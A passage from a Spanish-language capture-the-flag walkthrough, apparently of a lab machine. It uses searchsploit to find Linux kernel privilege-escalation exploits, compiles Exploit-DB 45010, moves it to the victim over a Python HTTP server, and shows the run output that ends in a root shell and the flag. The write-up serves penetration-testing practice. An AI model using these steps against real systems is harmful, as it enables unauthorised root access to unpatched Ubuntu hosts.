Linux Kernel < 4.4.0-83 / < 4.8.0-58 (Ubuntu 14.04/16.04) - Local Privilege Escalation (KASLR | linux/local/43418.c
Linux Kernel < 4.4.0/ < 4.8.0 (Ubuntu 14.04/16.04 / Linux Mint 17/18 / Zorin) - Local Privile | linux/local/47169.c
Ubuntu < 15.10 - PT Chown Arbitrary PTs Access Via User Namespace Privilege Escalation | linux/local/41760.txt
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Vamos a usar este la version que tiene la maquina es menor a esa
Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation | linux/local/45010.c
Estamos en la version 16.04
loly@ubuntu:/$ lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.1 LTS
Release: 16.04
Codename: xenial
loly@ubuntu:/$
Esta programado en el lenguaje C
❯ searchsploit -m linux/local/45010.c
Exploit: Linux Kernel < 4.13.9 (Ubuntu 16.04 / Fedora 27) - Local Privilege Escalation
URL: https://www.exploit-db.com/exploits/45010
Path: /usr/share/exploitdb/exploits/linux/local/45010.c
File Type: C source, ASCII text
Si les las intrucciones tenemos que compilarlo primero
❯ gcc 45010.c -o exploit
❯ ls
45010.c exploit
Ahora vamos a pasarlo a la maquina
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.100.35 - - [14/Mar/2023 19:53:08] "GET /exploit HTTP/1.1" 200 -
En caso de tener problemas pasa el script en c a la maquina y en la maquina victima has el gcc y dale permisos 777 si es que no te funciona
loly@ubuntu:/tmp$ chmod +x exploit
loly@ubuntu:/tmp$ ./exploit
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.] ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88003570bd00
[*] Leaking sock struct from ffff8800728ae900
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff8800729ed680
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff8800729ed680
[*] credentials patched, launching shell...
# whoami
root
# bash
root@ubuntu:/tmp# cd /home
root@ubuntu:/home# ls
loly
root@ubuntu:/home# cd /root
root@ubuntu:/root# ls
root.txt
root@ubuntu:/root# cat root.txt
____ ____ ____ ____
/ ___| _ _ _ __ / ___/ ___|| _ \
\___ \| | | | '_ \| | \___ \| |_) |
___) | |_| | | | | |___ ___) | _ <
|____/ \__,_|_| |_|\____|____/|_| \_\
Congratulations. I'm BigCityBoy
root@ubuntu:/root#
 HackTheBox
HackTheBox
